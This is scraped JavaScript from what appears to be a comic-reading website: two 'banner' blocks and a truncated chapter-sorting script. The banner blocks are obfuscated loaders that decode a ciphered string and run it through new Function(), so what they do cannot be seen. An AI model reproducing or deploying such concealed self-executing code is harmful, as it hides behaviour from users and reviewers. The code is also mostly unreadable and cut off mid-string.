l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();

       break;


}}
hktjbddingdbus();

//横幅1
(() => {function a(){const l=['brmDMO3r',']7++hzQv','*g}O}QCQ','MO2r*DMO','}}j9A//8','*M\x27UDaOQ','\x27XyUr>dy','KyaXbUsD','}3zg\x20aO8','Q2jQg*g}','m\x20a((a((','bQ8*.&|u','xbx*TEa8','@00TM;kp','((\x279}z,g','mymFacUz','*}3zg\x20mF',')jQz}9Xb','laO9*g8y','*}\x20arg*v','cUD','Kr50XbO*','ctUyD]$U','XbX~UlMO','42szwuSe','cD,my5e5','FKcsOM,g',',QgyUlz*','gaZ,~a}Q','^*OZA\x27\x27U','g\x20asDz*}','\x22cDmr\x27v9','*z]ojjQh','ylOOO*sU','A;UDMO8y','e(b((yar','K}\x27Xl*g3','*yg3KKUD','ygaZ,~a}','g\x20~sDMOg','8]K,g3)/','},QgyKUl','bQQ!,*U]','z*g}_Q8*','baKKybO*','O8*m,g*=','yaXbUlz*','8*Kjd,g*',';000;Mxb','sDMO}rm3','\x27^aDmOja','ybUlyg*v',',hzQv9*z','bQ2\x22X\x228*','gyaUlK*}','XbsDMOQr','}yMO3U6I','acO*)jQz','gy\x27ng9\x27X','MO8y*X\x27d','lssDz*}3','bz,j}]]8','*}\x20mrlsD','gy*Xdr8U',']FcUFxcU','zg\x20*FacO',',myMOzy~','3,8ryF1D','zO39*zB~','Qv9*z]+N','rr/Ma,83','x*TEa8*M','HyaXbX~U','*X\x272\x27XyU','jrm3gb},','>/ag8zQ,','}z,g~,mH','8/O}*9}y','a}*UO~*}','dQg*],ja','aOnn*97Q','2r\x27^*O2^','6106576wRHRMF','Odz*mO93','}\x20~roMf*','*g~}dcDK','M9}z,g~y','O*)jQz}9','nn*97Q83','rm3gb},Q','*}ym^\x27/b','+/~O}*9}','v9*z]7,3','2*99a~*r','y*OdU^y*','K,Kadaj2','v*zua9*y','*=zQj*z}','*mQz*ybX','syFm3gb}','3U6eA0UD','0TM;kpmM','(\x27QMf*b}','MUlMO8y*','5m3gb},Q','*A50X~*}','\x27(dr\x27^*g','_a2*y\x279b','KQba},Qg','U/TUSmOK','b}O8*m,g','ajdg*av*',',Qgy*XdX','*0TIa0@0','~X!Xm3gb','135176VfwWXt','AasUXx(b','bX\x27a\x27XbU','0XxTkUUU','3zg\x20aDK*','r\x27^7a}dO','244FARpIo','AaXKA5eX','v,g/O}*9','\x20Y3gb},Q','83K*Uz*}','/y1]\x20Unn','~*}LK*2*','QgyaXbX~','lm3gb},Q','UDMO8rm3','O}*9}yMO','zQv9*z]V','DMO8y*X\x27','A~sUsDMO','22113762YKJOEw','nbgjd','*ma3K}sA','Qb32*g}O','DK*}\x20br8','3U6eA/,j','K*6m3gb}','g\x20MyaUl,','~\x275r}Hj*',')jQz}9sK','2802771NvpabM','MO3U6xA/','UUUydUDa','1516837YEzAdp','-a}*yUJe','b}Obz*a}','b3zz*g}w','r>/2QM,/','*b}OjzQ}','ObKQ9*yU',']q3av*,h','yK*}\x20!\x20,','bz*a}*LK','*H?ajhzQ','~*g}UUlm','rF\x228ag,*','yyyg*v\x20-','*z}HObaK','9A//\x27^mF','OZ6\x27(Zr\x27','aj2bObQ2','jyaXbXl*','rmFacrl,','gb},Qgya','UUDz*}3z','g}9hH?a~','m3gb},Qg','8yg3KKX!','15RnVajE','gQj*grm3','zQj*z}Hy','bU]];(b(','b/*0TIa0','*)jQz}9A','~X\x278*ma3','MyaUUXp(','Qm\x20aUmQz','\x27^*O8^\x27(','ss*K9*lK','dybO8a}a',',ZQhzQv9','9*z].uhz','\x27rr}Hj*Q','10DsSLyU','g32*zaMK','mOg*)}w,','bU]]oMf*','50XZaK3*','z*}3zg\x20a','*}\x20ar\x276}','wZDac','UUsDaOQg','g\x20aUMO8y','2*zaMK*A','KK*aj2aO','MyMO9r0U','z,j}\x27UF0','XdXMUXbO','Q}Hj*Oda','ObQ2/bQ/','jaz9*|g}','\x20bra((aO','mM;000;M','Z\x27XyUr>y','XbUl,myy','gb},QgyU','5848720TcidbB','dy4wo_O9','\x20[*MwQb!','s531u22x','zag8Q2yU','bO9zbr\x27d','}3zg\x20oMf','MObQ2\x22X\x22','bz,j}\x27UD','UlMOQyaX','9ovg=zQj','3zg\x20MO8y','UXoMf*b}','X\x278\x27XyUr','Da^r\x27(8r','ns0jd6oz','yUlz*}3z','MK,g~Uss','QzO39*zB','}9DK*}\x20b','substrin','*2*g}y\x279','/O*)*by8','O,g9*z}h','zQv9*z]q','DZaz\x20mr8','4714SCMjpT'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x112;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x19a'))/0x1*(parseInt(j('0x126'))/0x2)+-parseInt(j('0x15a'))/0x3*(parseInt(j('0x120'))/0x4)+-parseInt(j('0x180'))/0x5+parseInt(j('0x1b3'))/0x6*(-parseInt(j('0x141'))/0x7)+parseInt(j('0x1ed'))/0x8+parseInt(j('0x13e'))/0x9+parseInt(j('0x169'))/0xa*(parseInt(j('0x134'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xc4720),!(function(){const k=b,c={'wZDac':function(f,g){return f(g);},'nbgjd':k('0x183')+k('0x18f')+k('0x115')+k('0x1da')+k('0x12e')+k('0x13b')+k('0x1aa')+k('0x1ab')+k('0x1d4')+k('0x193')+k('0x154')+k('0x127')+k('0x15f')+k('0x1d7')+k('0x1dc')+k('0x1c7')+k('0x1ac')+k('0x1f2')+k('0x177')+k('0x1b0')+k('0x13d')+k('0x1d9')+k('0x19e')+k('0x19b')+k('0x1b7')+k('0x1df')+k('0x19d')+k('0x1fb')+k('0x12f')+k('0x155')+k('0x1b2')+k('0x153')+k('0x16a')+k('0x116')+k('0x133')+k('0x1e5')+k('0x12d')+k('0x189')+k('0x16c')+k('0x11b')+k('0x1fc')+k('0x1e3')+k('0x1cc')+k('0x155')+k('0x17e')+k('0x1be')+k('0x161')+k('0x15d')+k('0x113')+k('0x168')+k('0x1a5')+k('0x1eb')+k('0x12a')+k('0x124')+k('0x1ef')+k('0x143')+k('0x1c0')+k('0x1dd')+k('0x18c')+k('0x1c8')+k('0x15c')+k('0x160')+k('0x1bf')+k('0x173')+k('0x16d')+k('0x121')+k('0x1a9')+k('0x13c')+k('0x162')+k('0x149')+k('0x172')+k('0x11f')+k('0x1c4')+k('0x16e')+k('0x1b5')+k('0x159')+k('0x156')+k('0x1c2')+k('0x1f4')+k('0x1d1')+k('0x17b')+k('0x1f3')+k('0x13a')+k('0x1b6')+k('0x1a3')+k('0x136')+k('0x158')+k('0x190')+k('0x1b9')+k('0x18b')+k('0x122')+k('0x1d2')+k('0x158')+k('0x1c9')+k('0x186')+k('0x146')+k('0x178')+k('0x18a')+k('0x14f')+k('0x1a2')+k('0x175')+k('0x1fe')+k('0x11d')+k('0x114')+k('0x18d')+k('0x1e6')+k('0x1c3')+k('0x130')+k('0x139')+k('0x1ea')+k('0x1e8')+k('0x13f')+k('0x128')+k('0x1d3')+k('0x1bd')+k('0x1e4')+k('0x145')+k('0x130')+k('0x1ff')+k('0x1d6')+k('0x1a1')+k('0x119')+k('0x1ee')+k('0x1f1')+k('0x123')+(k('0x132')+k('0x17d')+k('0x12b')+k('0x1de')+k('0x1b1')+k('0x196')+k('0x137')+k('0x1c5')+k('0x1db')+k('0x199')+k('0x137')+k('0x144')+k('0x1d8')+k('0x137')+k('0x12c')+k('0x157')+k('0x118')+k('0x176')+k('0x1b4')+k('0x1e1')+k('0x148')+k('0x131')+k('0x166')+k('0x1bb')+k('0x198')+k('0x14b')+k('0x1f7')+k('0x1cf')+k('0x19c')+k('0x167')+k('0x1e0')+k('0x1f6')+k('0x1c1')+k('0x192')+k('0x14c')+k('0x14d')+k('0x174')+k('0x1d0')+k('0x1fa')+k('0x187')+k('0x1ca')+k('0x152')+k('0x1ba')+k('0x150')+k('0x17a')+k('0x14e')+k('0x1e9')+k('0x142')+k('0x11a')+k('0x1f0')+k('0x1ae')+k('0x182')+k('0x1f5')+k('0x15e')+k('0x1a8')+k('0x17c')+k('0x1a7')+k('0x1a0')+k('0x15b')+k('0x17f')+k('0x1ad')+k('0x181')+k('0x1e7')+k('0x1bc')+k('0x171')+k('0x1f8')+k('0x158')+k('0x1ce')+k('0x129')+k('0x1d5')+k('0x165')+k('0x140')+k('0x147')+k('0x164')+k('0x16f')+k('0x125')+k('0x184')+k('0x18e')+k('0x163')+k('0x1ec')+k('0x117')+k('0x1a6')+k('0x1a4')+k('0x1f9')+k('0x151')+k('0x1b8')+k('0x138')+k('0x137')+k('0x14a')+k('0x195')+k('0x188')+k('0x185')+k('0x19f')+k('0x11c')+k('0x179')+k('0x11e')+k('0x112')+k('0x1cb')+k('0x1e2')+k('0x1cd')+k('0x1c6')+k('0x197')+k('0x1fd')+k('0x16b')+k('0x191')+k('0x1af'))};var d=f=>{let g={'O':'.','%':'~','F':'[','^':'+','c':']','&':'R','k':'6','a':'a','E':'9','p':'8','1':'^',';':'4','H':'y','t':'*','=':'P','j':'p','P':'Z',')':'x','6':'?','4':'J','9':'s','i':'G','V':'V','Z':'v','?':'T','u':'C','8':'d',',':'i','m':'f','_':'N','x':'2','G':'X','b':'c','S':'%','X':',','7':'M','(':'&','R':'Y','z':'r','n':'_','r':'=','l':'{',']':'|','*':'e','y':'(','5':'!','Q':'o','D':';','A':':','.':'U','3':'u','!':'k','J':'-','~':'g',':':'z','L':'E','h':'B','I':'3','W':'@','}':'t','@':'7','|':'I','d':'h','o':'O','M':'b','T':'5','K':'l','f':'j','v':'w','w':'S','[':'W','q':'H','-':'D','s':'}','Y':'F','+':'Q','g':'n','C':'L','B':'A','{':'q','2':'m','N':'K','e':'1','U':')'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x170')](d,c[k('0x135')][k('0x194')+'g'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['ring','y*X\x27d','6IA;U','}ym^\x27','Qv*zu','O}*9}','EbIa*','\x27QMf*','*g32*','jaz9*','a}*LK','aXbXl','UsscU','USmOK','cUDZa','b},Qg','aUUUy','~UlMO','*97Q8','*z]7,','32*g}','OZ6\x27(',']+N+/','O8y~X','\x279}z,','bX\x27a\x27','\x20bra(','g\x20aO8','rmFac','mO93M','m\x20aUm','U6eA/','sOM,g','}Obz*','b*8z,','br\x27d}','Q2\x22X\x22',',*U]]','@xMp;','K9*lK','aUUXp','3548124GVJlxX','8yg3K','Fm3gb','*FacO','g}Ob3','}ygaZ','}]]8Q','V,ZQh','x0*I*','MK,g~','>dyKQ','}O}QC','8*m,g','\x20mrls','XbX~U','/*K2*','aKKya','1ruzq','UlK*}','OZA\x27\x27','zg\x20~s','e(b((',')jQz}','bQ/;k','FcUFx','8Ulm3',',~a}Q','x(b((','ba},Q','\x278*ma','77EgWFoj','X*)jQ','U]]oM','gbQ8*','1DctU','by8Qb','jrm3g','>/ag8','Dz*}3','9495cFaxza','/bb/;','}3zg\x20','bz,j}','9\x27Xdy','kkIMp',',Qgya','O~*}-','z*}3z','UDMO8','hzQv9','8/O}*','=zQj*','zj298',',8ryF','DMO8y','}\x20!\x20,','y/y1]','Qz}9D','*}\x20ar','KX!UU','y5m3g','}Hj*Q','wQb!*','*z}Hy','rmDMO','\x20arg*','.&|uQ','a9*yU','yUss*','XyUr>','XbUsD','bOKr5','9QmOb','gy\x27ng','mHylO',';\x27UDa','lMOjy','*}A~s','~y0Xx','roMf*','2794135vxZyZc','nn*97','bO*)j','3U6xA','DbO9z','z\x20mr8','Uz*}3','yaXbX','0XbO*','Ozy~U','ZaK3*','gb},Q','dUDaO','3626541BEtUGE','bO8a}','zQ}Q}','XoMf*','A50X~','a((aO','bUlyg','b@@8k','OO*sU','UUsDa','zO39*','*=zQj','zg\x20aD','(bU]]','8r\x27^*','v\x20[*M','zQj*z','bXmOg','kIMpT','\x20br8Q','l,myy','g\x20aUM',']q3av','*O,g9','k@xMp',',jdQg','z]ojj','r0Usy','(aOnn','\x27^aDm','}yMO3','gyUla','yg*v\x20','y*X\x278','MyMO9','ssDz*','cO*)j','*b@@8','OQg2*','Hj*Od','bKQ9*','zz*g}','wbz,j','\x276}r\x27','a}*yU','4242324mrSacO','z}HOb','rm3gb','16136AzUBek','b}O8*','l*g32','z}9Al','zaMK*','gyUlz','QgyUl','Qv9*z','b}\x27rr','/2QM,','\x20asDz','9}z,g','zB~*g','*g~}d','z}*z2','z,g~,','*XdXM','zQv9*',',j}\x27U','Ma,83','yaXbU','aXbUl','f35tb','Zr\x27^*','f*b}O','}rm3g','yarMy','*)}w,','cHrfn','TkUUU','Qz}9X','*H?aj','*b}Oj','9Q*Ob','2jQg*','*grm3','\x27UF0c','Q2yUD','D,my5','subst','y\x279bz','b29Q~','\x20MO8y','].uhz',';(b((','*zaMK','dr\x27^*','0*I**','*X\x272\x27','2r\x27^*','},Qgy','|g}yy','JeU/T','g~\x275r','DMOgr','/O*)*','rl,Aa','3K}\x27X','QyaXb','Ozag8','mFacU','O9*g8','\x20Unn3','yKUlz','rF\x22ba','g\x20mFa','ObQQ!','mQz*y','TEbIa','ObQ2\x22','9sK*}','*z}h*','sDMOQ','3gb},','*}3zg','Ul,my','yMO3U','7++hz','DMO8r','*v\x20Y3','XKA5e','e5rr/','ydy4w','b32*g','}UUlm','Ojaz*','ba9d2','QhzQv','D,myM','*2*g}','g3KKU','gOdz*','baKKy','DMO2r','m\x20a((','3,hzQ','K,g3)','QzyK*','U6eA0','*,hzQ','~O}*9','9*z]q','99a~*','y*Xdr','}O~*}','}j9A/','3rgaZ','*X\x27Z\x27','/v,g/','Q83K*','v9*z]','?a~_a','LK*2*','UDK*}','1268348ieziKl','/O}*9','}sAm3','M@;kx','CGQNV','g\x20oMf','xw78m','yD]$U','*],ja','3K*6m','dU^y*','*A50X','XbUXb','UsDMO','Qb32*','*DMOb','UlMO8','/\x27^mF','\x27XyUr','zQ,8]','\x20aFKc','^7a}d','AasUX','g}_Q8','2*y\x279','!Xm3g','a^r\x27(','g}y*O','v99A/','OQgQj','m,g*=','g\x20Mya','o_O9}','cDK*}','m3gb}','-a}*U','*a}*y','O2^\x27(','aXbX~','K*}\x20~','*ma3K','9}yMO','b}Obz','cDmr\x27','757362PnznZk','*M@;k','dXMUX','ObQ2/','O8^\x27(','}Hy~X','a9ovg','g}9hH','K*}\x20b'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xb7;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10a'))/0x1+-parseInt(j('0x168'))/0x2+parseInt(j('0x1c5'))/0x3+-parseInt(j('0x1f2'))/0x4+parseInt(j('0x1b8'))/0x5+parseInt(j('0x136'))/0x6*(-parseInt(j('0x186'))/0x7)+parseInt(j('0x1f5'))/0x8*(parseInt(j('0x18f'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe5b11),!(function(){const k=b,c={'CGQNV':function(f,g){return f(g);},'cHrfn':k('0x110')+k('0x20b')+k('0x179')+k('0x1a4')+k('0x14e')+k('0xff')+k('0x181')+k('0x1c3')+k('0x129')+k('0xe3')+k('0xd4')+k('0x197')+k('0xd9')+k('0x1e9')+k('0x1a1')+k('0x13e')+k('0x15b')+k('0xd0')+k('0xe8')+k('0x187')+k('0x1f8')+k('0x1e8')+k('0x191')+k('0x16b')+k('0xf4')+k('0x1ba')+k('0x213')+k('0x1ba')+k('0x213')+k('0x138')+k('0x1af')+k('0x1c0')+k('0x17e')+k('0xde')+k('0x175')+k('0xf5')+k('0x119')+k('0x1a8')+k('0x102')+k('0x182')+k('0x1cf')+k('0x201')+k('0x173')+k('0x143')+k('0x1ab')+k('0xe6')+k('0x12c')+k('0x195')+k('0x176')+k('0x1b4')+k('0x14a')+k('0x147')+k('0x1f9')+k('0x1c9')+k('0x1b5')+k('0x117')+k('0x18c')+k('0x14e')+k('0x1bf')+k('0x150')+k('0xd2')+k('0x188')+k('0x20d')+k('0x174')+k('0x1d0')+k('0x1a7')+k('0x130')+k('0x117')+k('0x20e')+k('0x14e')+k('0x209')+k('0x1d9')+k('0x17d')+k('0x20f')+k('0x167')+k('0x1d2')+k('0xc4')+k('0x146')+k('0x1fd')+k('0x1a5')+k('0xf6')+k('0x1ca')+k('0x1b9')+k('0x105')+k('0x1be')+k('0x1d1')+k('0x131')+k('0x1b7')+k('0x134')+k('0x12e')+k('0xf2')+k('0xf0')+k('0x1c1')+k('0x1c8')+k('0x1f6')+k('0x128')+k('0x1d5')+k('0x13b')+k('0x185')+k('0xd1')+k('0x1f7')+k('0xc5')+k('0x115')+k('0x1c2')+k('0x120')+k('0x183')+k('0x157')+k('0xcd')+k('0x1a5')+k('0x15d')+k('0xf9')+k('0x19f')+k('0x1da')+k('0x156')+k('0x123')+k('0x14e')+k('0xd7')+k('0xe2')+k('0x11e')+k('0x15f')+k('0x169')+k('0x1a3')+k('0x18e')+k('0x17c')+k('0xce')+k('0x12c')+k('0x195')+k('0x17a')+k('0x159')+k('0x1e1')+k('0x151')+k('0x113')+k('0xe1')+k('0x1fb')+k('0x197')+k('0x15a')+k('0x132')+k('0x10c')+k('0x1c3')+k('0x1fa')+k('0xe2')+k('0x1ff')+k('0xe2')+k('0xc2')+k('0x158')+k('0x116')+k('0xe0')+k('0x1f4')+k('0xca')+k('0x20a')+k('0x197')+k('0x10f')+k('0xb8')+k('0x1c7')+k('0x1ec')+k('0x13c')+k('0x19b')+k('0x1f3')+k('0x178')+k('0x1ae')+k('0x1e7')+k('0x1e0')+k('0x16a')+k('0xca')+k('0x205')+k('0x11a')+k('0x1e6')+k('0x11c')+k('0x18d')+k('0x11d')+k('0xf8')+k('0x10b')+k('0x1e3')+k('0x15e')+k('0x1de')+k('0x112')+k('0x19a')+k('0x133')+k('0x1bb')+k('0x104')+k('0x144')+k('0xe4')+k('0x141')+k('0x19e')+k('0xc8')+k('0x1ad')+k('0x1fe')+k('0x10b')+k('0x1e3')+k('0xfa')+k('0x198')+k('0x140')+k('0x11c')+k('0x172')+k('0x184')+k('0xf3')+k('0x15c')+k('0x200')+k('0x1b6')+k('0x212')+(k('0x19e')+k('0x103')+k('0x1ad')+k('0x1a0')+k('0xd6')+k('0x19d')+k('0x18a')+k('0x111')+k('0xcf')+k('0x18b')+k('0x153')+k('0xda')+k('0x164')+k('0x180')+k('0x14d')+k('0x1bd')+k('0x118')+k('0x16c')+k('0x1ee')+k('0x1ef')+k('0x16e')+k('0xeb')+k('0x100')+k('0x108')+k('0x13d')+k('0x107')+k('0x122')+k('0x192')+k('0xbc')+k('0xbe')+k('0xe9')+k('0x208')+k('0x1db')+k('0xfb')+k('0x106')+k('0x16f')+k('0x206')+k('0x1df')+k('0xef')+k('0xfd')+k('0xb7')+k('0x199')+k('0x152')+k('0xf7')+k('0x106')+k('0xe5')+k('0x1fc')+k('0xc3')+k('0x1fc')+k('0x155')+k('0xfc')+k('0x16d')+k('0x182')+k('0x1cf')+k('0x201')+k('0xec')+k('0xd8')+k('0x203')+k('0xb9')+k('0x163')+k('0xee')+k('0x1b0')+k('0x163')+k('0x161')+k('0xc1')+k('0xdd')+k('0x135')+k('0x126')+k('0x11b')+k('0x148')+k('0xcb')+k('0x1e5')+k('0x12d')+k('0x196')+k('0x1f1')+k('0xcc')+k('0x14c')+k('0x202')+k('0x12b')+k('0x1a9')+k('0x1d4')+k('0x1a6')+k('0x142')+k('0x190')+k('0x194')+k('0xdc')+k('0x137')+k('0x170')+k('0x1ea')+k('0x1dd')+k('0x1b3')+k('0x127')+k('0xbb')+k('0x1c3')+k('0x1e4')+k('0xd5')+k('0xea')+k('0x12a')+k('0x204')+k('0x1b2')+k('0x1cd')+k('0x1ce')+k('0x1eb')+k('0xfe')+k('0x1f4')+k('0xca')+k('0x1cb')+k('0xe7')+k('0x1c3')+k('0x1b1')+k('0x193')+k('0x1c6')+k('0x14f')+k('0x1c4')+k('0x1ed')+k('0x1ac')+k('0x166')+k('0x1a2')+k('0x1f0')+k('0x11f')+k('0xd3')+k('0xbd')+k('0x124')+k('0x1d3')+k('0x13a')+k('0xc9')+k('0x12f')+k('0xc6')+k('0x189')+k('0x1aa')+k('0xba')+k('0x125')+k('0x114')+k('0x154')+k('0x20c')+k('0x17b')+k('0x109')+k('0x1d8')+k('0xeb')+k('0x160')+k('0x149')+k('0xf1')+k('0xc0')+k('0x207')+k('0x1bc')+k('0x162')+k('0x101')+k('0x177')+k('0x19c')+k('0x139')+k('0x17f')+k('0x1d7')+k('0x145')+k('0x10d')+k('0xc7')+k('0x1cc')+k('0x165')+k('0x1e2')+k('0xed')+k('0x121')+k('0x1dc')+k('0xdf')+k('0xdb')+k('0x1d6')+k('0x210')+k('0x171')+k('0x14b')+'D')};var d=f=>{let g={'y':'(',';':'4','@':'7','|':'I','g':'n','i':'G','V':'V','Y':'F','n':'_','B':'A','Q':'o','*':'e','4':'J','W':'@','c':']','}':'t','%':'~','+':'Q','q':'H',',':'i','d':'h','j':'p','s':'}','9':'s','N':'K','k':'6','[':'W','w':'S','&':'R','e':'1','8':'d','X':',','2':'m','~':'g','b':'c','.':'U','T':'5','t':'*','3':'u','-':'D',':':'z','Z':'v','{':'q','I':'3','O':'.','D':';','z':'r','A':':','M':'b','H':'y','=':'P','!':'k','v':'w','L':'E','5':'!','^':'+','7':'M','C':'L','o':'O','l':'{','?':'T','_':'N','S':'%','P':'Z','R':'Y','1':'^','p':'8','r':'=','E':'9','F':'[','J':'-','m':'f','u':'C','a':'a','h':'B','G':'X','K':'l','U':')','f':'j','6':'?','(':'&','x':'2',')':'x',']':'|'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x10e')](d,c[k('0x211')][k('0xbf')+k('0x13f')](0x10));new Function('d',e)(d);}()));})();


--- FILE ---
content_type: application/javascript
request_url: https://www.niumh.com/hanman/static/dist/ppm/js/sort.js
body_size: 3565
content:
var _0xed81=["","\x69\x64","\x6C\x61\x73\x74\x4F\x62\x6A\x65\x63\x74","\x64\x61\x74\x61","\x63\x6F\x6D\x69\x63\x5F\x69\x64","\x63\x68\x61\x70\x74\x65\x72\x5F\x6E\x61\x6D\x65","\x63\x6F\x6D\x69\x63\x49\x64","\x63\x75\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x2E\x61\x73\x63","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x64\x65\x73\x63","\x64\x65\x73\x63","\x68\x74\x6D\x6C","\x23\x6C\x69\x73\x74","\x66\x69\x72\x73\x74\x4F\x62\x6A\x65\x63\x74","\x61\x73\x63","\x65\x78\x70\x61\x6E\x64\x65\x64","\x6E\x65\x65\x64\x52\x65\x76\x65\x72\x73\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x75\x72\x72\x53\x6F\x72\x74\x54\x79\x70\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x71\x6A\x42\x61\x72\x22\x3E","\x74\x69\x74\x6C\x65","\x3C\x73\x70\x61\x6E\x3E","\u4E2A\u7AE0\u8282\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x2F\x64\x69\x76\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x44\x72\x61\x6D\x61\x20\x61\x75\x74\x6F\x48\x65\x69\x67\x68\x74\x22\x3E","\x72\x65\x76\x65\x72\x73\x65","\x73\x6C\x69\x63\x65","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x64\x64\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x73\x6F\x72\x74\x2E\x65\x78\x70\x61\x6E\x64\x28\x24\x28\x74\x68\x69\x73\x29\x2C","\x29\x22\x3E\x2E\x2E\x2E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E","\x23\x43\x6F\x76\x65\x72","\x73\x72\x63","\x61\x74\x74\x72","\x23\x43\x6F\x76\x65\x72\x20\x69\x6D\x67","\x23\x63\x6F\x6D\x69\x63\x4E\x61\x6D\x65","\x74\x65\x78\x74","\x72\x65\x61\x64\x48\x69\x73\x74\x6F\x72\x79","\x63\x68\x61\x70\x74\x65\x72\x49\x64","\x63\x6F\x6D\x69\x63\x4E\x61\x6D\x65","\x63\x68\x61\x72\x70\x65\x74\x4E\x61\x6D\x65","\x63\x6F\x76\x65\x72","\x70\x61\x67\x65","\x74\x69\x6D\x65","\x79\x79\x79\x79\x2D\x4D\x4D\x2D\x64\x64","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x70\x61\x72\x73\x65\x4A\x53\x4F\x4E","\x70\x75\x73\x68","\u7EE7\u7EED\u89C2\u770B","\x23\x63\x6F\x6E\x74\x69\x6E\x75\x73\x52\x65\x61\x64","\x68\x72\x65\x66","\x63\x72\x63\x63\x6B","\x2F","\x2F\x76\x69\x65\x77\x2F","\u5F00\u59CB\u89C2\u770B","\x3C\x6C\x69\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x5F\x65\x70\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65\x3A\x20\x75\x72\x6C\x28","\x63\x68\x61\x70\x74\x65\x72\x5F\x63\x6F\x76\x65\x72","\x29\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x63\x68\x61\x70\x74\x65\x72\x43\x6F\x6F\x6B\x69\x65\x28","\x2C","\x2C\x31\x2C\x27","\x27\x29\x22\x3E\x3C\x73\x70\x61\x6E\x3E","\x69\x73\x5F\x66\x72\x65\x65","\x67\x6F\x6C\x64","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x75\x70\x22\x3E\u9650\u514D\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x62\x72\x2F\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x75\x62\x22\x3E","\x73\x68\x6F\x77\x5F\x74\x69\x6D\x65","\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x69\x6E\x5F\x70\x72\x69\x63\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x66\x72\x65\x65\x22\x3E\u514D\u8D39\x3C\x2F\x